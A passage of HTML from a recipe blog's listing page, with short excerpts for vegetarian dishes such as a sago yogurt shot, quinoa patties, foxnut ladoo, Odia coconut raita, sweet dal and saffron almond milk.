4 varieties&nbsp;depending upon &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Eggless Cauliflower Tot (BAKED)' data-link='https://www.firsttimercook.com/eggless-cauliflower-tot-baked/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Eggless Cauliflower Tot (BAKED)' data-link='https://www.firsttimercook.com/eggless-cauliflower-tot-baked/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/eggless-cauliflower-tot-baked/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/eggless-cauliflower-tot-baked/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/eggless-cauliflower-tot-baked/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/cauliflower2Btot2B33.png&#038;description=Eggless%20Cauliflower%20Tot%20(BAKED)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Eggless%20Cauliflower%20Tot%20(BAKED)&nbsp;https://www.firsttimercook.com/eggless-cauliflower-tot-baked/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/eggless-cauliflower-tot-baked/&#038;title=Eggless%20Cauliflower%20Tot%20(BAKED) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-297" class="post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-beverages tag-festivals tag-foodiemondayblohop tag-gluten-free tag-no-cook-recipes tag-no-oil-recipes tag-no-onion-no-garlic tag-tapioca-pearl tag-yogurt-curd latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/sago2Bdahi2Bshot2B33.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:01+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-19T19:10:00+05:30" itemprop="datePublished">October 19, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/" rel="bookmark">Sago Dahi Shot | Tapioca Pearl-Yogurt Shot (for Fasting Days)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Sago Dahi Shot | Tapioca Pearl-Yogurt Shot (for Fasting Days)' data-link='https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/' data-app-id-name='category_above_content'></div><p>&nbsp; &nbsp; &nbsp;&nbsp; a spicy and savory healthy drink using tapioca aka sabudana / sago for the fasting days Navratri !! Navaratra / Navratra / Navratri is just celebrating in Indian subcontinent. Navaratri word has two parts &#8211; &#8216;Nava&#8217; means &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Sago Dahi Shot | Tapioca Pearl-Yogurt Shot (for Fasting Days)' data-link='https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Sago Dahi Shot | Tapioca Pearl-Yogurt Shot (for Fasting Days)' data-link='https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/sago2Bdahi2Bshot2B33.png&#038;description=Sago%20Dahi%20Shot%20|%20Tapioca%20Pearl-Yogurt%20Shot%20(for%20Fasting%20Days)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Sago%20Dahi%20Shot%20|%20Tapioca%20Pearl-Yogurt%20Shot%20(for%20Fasting%20Days)&nbsp;https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/sago-dahi-shot-for-fasting-days/&#038;title=Sago%20Dahi%20Shot%20|%20Tapioca%20Pearl-Yogurt%20Shot%20(for%20Fasting%20Days) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-317" class="post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-a-to-z-recipe-challenge tag-bell-pepper tag-carrot tag-corn-flour tag-dry-mango-powder-amchur-powder tag-gluten-free tag-potato tag-quinoa tag-shallow-frying tag-snacks tag-sweetcorn tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:09+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-15T19:23:00+05:30" itemprop="datePublished">October 15, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="bookmark">Quinoa Patties (VEGAN &#038; Gluten free)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Patties (VEGAN &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/' data-app-id-name='category_above_content'></div><p>&nbsp; healthy, gluten free and vegan patties using the super food, Quinoa and some vegetables In India, festive time is coming up soon which is an exciting time for many reasons. One of the main ones being binging on&nbsp;traditional sweets &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Patties (VEGAN &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Quinoa Patties (VEGAN &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/Quinoa2Bpatties2B44.png&#038;description=Quinoa%20Patties%20(VEGAN%20&#038;%20Gluten%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Quinoa%20Patties%20(VEGAN%20&#038;%20Gluten%20free)&nbsp;https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/quinoa-patties-vegan-gluten-free/&#038;title=Quinoa%20Patties%20(VEGAN%20&#038;%20Gluten%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-330" class="post-330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-coconut tag-desserts tag-gluten-free tag-healthy-wellthy-cuisine tag-makhana-puffed-lotus-seed latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/Makhana2BLadoo2B11-1.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:16+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-13T19:20:00+05:30" itemprop="datePublished">October 13, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/" rel="bookmark">Foxnut Coconut Ladoo with Rose Flavor</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Foxnut Coconut Ladoo with Rose Flavor' data-link='https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/' data-app-id-name='category_above_content'></div><p>&nbsp;&nbsp; easy and quick festive time ladoos using makhana (foxnuts), coconut and flavored with rose One of India’s biggest festivals is approaching. Navratri / Navaratra / Navaratri is going to start this year on 17th October and will continue till &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Foxnut Coconut Ladoo with Rose Flavor' data-link='https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Foxnut Coconut Ladoo with Rose Flavor' data-link='https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/Makhana2BLadoo2B11-1.png&#038;description=Foxnut%20Coconut%20Ladoo%20with%20Rose%20Flavor" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Foxnut%20Coconut%20Ladoo%20with%20Rose%20Flavor&nbsp;https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/foxnut-coconut-ladoo-with-rose-flavor/&#038;title=Foxnut%20Coconut%20Ladoo%20with%20Rose%20Flavor " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-343" class="post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-coconut tag-foodiemondayblohop tag-gluten-free tag-no-onion-no-garlic tag-odia-cuisine tag-yogurt-curd latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/nadia2Bpachedi2B44.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:23+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-12T19:03:00+05:30" itemprop="datePublished">October 12, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/" rel="bookmark">Nadia Pachedi | Dahi Nadia | Odia style Coconut Raita</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Nadia Pachedi | Dahi Nadia | Odia style Coconut Raita' data-link='https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/' data-app-id-name='category_above_content'></div><p>&nbsp; &nbsp;&nbsp; a traditional Odia dish which is flavorsome&nbsp;and lip smacking raita using coconut and curd as the main part Odia cuisine !!! The land of Lord Jagannath, Odisha is a very rich in religious culture which is purely reflected &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Nadia Pachedi | Dahi Nadia | Odia style Coconut Raita' data-link='https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Nadia Pachedi | Dahi Nadia | Odia style Coconut Raita' data-link='https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/nadia2Bpachedi2B44.png&#038;description=Nadia%20Pachedi%20|%20Dahi%20Nadia%20|%20Odia%20style%20Coconut%20Raita" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Nadia%20Pachedi%20|%20Dahi%20Nadia%20|%20Odia%20style%20Coconut%20Raita&nbsp;https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/nadia-pachedi-dahi-nadia-odia-style-coconut-raita/&#038;title=Nadia%20Pachedi%20|%20Dahi%20Nadia%20|%20Odia%20style%20Coconut%20Raita " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-354" class="post-354 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-foodiemondayblohop tag-jaggery tag-no-onion-no-garlic tag-odia-cuisine tag-pulses tag-side-dish latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/Mitha2Bdali2B33.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:28+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-05T19:18:00+05:30" itemprop="datePublished">October 5, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/" rel="bookmark">Mitha Dali | Sweet Dal from Jagannath Dham, Puri</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Mitha Dali | Sweet Dal from Jagannath Dham, Puri' data-link='https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/' data-app-id-name='category_above_content'></div><p>&nbsp; &nbsp; a&nbsp;mildly sweet lentil based dish from the Chhapan Bhoga of Lord Jagannath, Puri Lentil ! One of the world’s oldest cultivated legume is the Lentil.&nbsp; So Lentils, Pulses and Legumes all are different terms ? yes, those are &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Mitha Dali | Sweet Dal from Jagannath Dham, Puri' data-link='https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Mitha Dali | Sweet Dal from Jagannath Dham, Puri' data-link='https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/Mitha2Bdali2B33.png&#038;description=Mitha%20Dali%20|%20Sweet%20Dal%20from%20Jagannath%20Dham,%20Puri" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Mitha%20Dali%20|%20Sweet%20Dal%20from%20Jagannath%20Dham,%20Puri&nbsp;https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/mitha-dali-sweet-dal-from-jagannath-dham/&#038;title=Mitha%20Dali%20|%20Sweet%20Dal%20from%20Jagannath%20Dham,%20Puri " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-364" class="post-364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bell-pepper tag-corn tag-corn-flour tag-gluten-free tag-gram-flour-besan tag-lemon tag-onion tag-shhhhh-cooking-secretly-challenge tag-snacks tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/mexican-corn-fritters-vegan/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/10/mexican2Bcorn2Bfritter2B11.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/mexican-corn-fritters-vegan/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:33+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-10-03T19:25:00+05:30" itemprop="datePublished">October 3, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/mexican-corn-fritters-vegan/" rel="bookmark">Mexican Corn Fritters (VEGAN)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Mexican Corn Fritters (VEGAN)' data-link='https://www.firsttimercook.com/mexican-corn-fritters-vegan/' data-app-id-name='category_above_content'></div><p>&nbsp;&nbsp; &nbsp; a perfectly crisp Mexican&nbsp;street food using the sweet corn kernels in VEGAN version. Mexican Cuisine !! This cuisine belongs to Mexico which is a country of rich culinary history, with food making up an important part of its &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Mexican Corn Fritters (VEGAN)' data-link='https://www.firsttimercook.com/mexican-corn-fritters-vegan/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Mexican Corn Fritters (VEGAN)' data-link='https://www.firsttimercook.com/mexican-corn-fritters-vegan/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/mexican-corn-fritters-vegan/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/mexican-corn-fritters-vegan/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/mexican-corn-fritters-vegan/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/10/mexican2Bcorn2Bfritter2B11.png&#038;description=Mexican%20Corn%20Fritters%20(VEGAN)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Mexican%20Corn%20Fritters%20(VEGAN)&nbsp;https://www.firsttimercook.com/mexican-corn-fritters-vegan/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/mexican-corn-fritters-vegan/&#038;title=Mexican%20Corn%20Fritters%20(VEGAN) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-373" class="post-373 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-almond tag-beverages tag-foodiemondayblohop tag-saffron latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/09/Kesar2BBadam2BDoodh2B11.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:55:37+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-09-28T19:22:00+05:30" itemprop="datePublished">September 28, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/" rel="bookmark">Kesar Badam Doodh | Almond &#038; Saffron infused Milk</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Kesar Badam Doodh | Almond &amp; Saffron infused Milk' data-link='https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/' data-app-id-name='category_above_content'></div><p>&nbsp;&nbsp; a&nbsp;delicious and flavorful milk based drink which is infused with the exotic spice Saffron and the dry fruit, Almond Saffron means &#8211; The king of spices, Saffron is called as Kesar in Hindi. Saffron, scientifically known as Crocus sativus &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Kesar Badam Doodh | Almond &amp; Saffron infused Milk' data-link='https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Kesar Badam Doodh | Almond &amp; Saffron infused Milk' data-link='https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/kesar-badam-doodh-almond-saffron-infused-milk/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
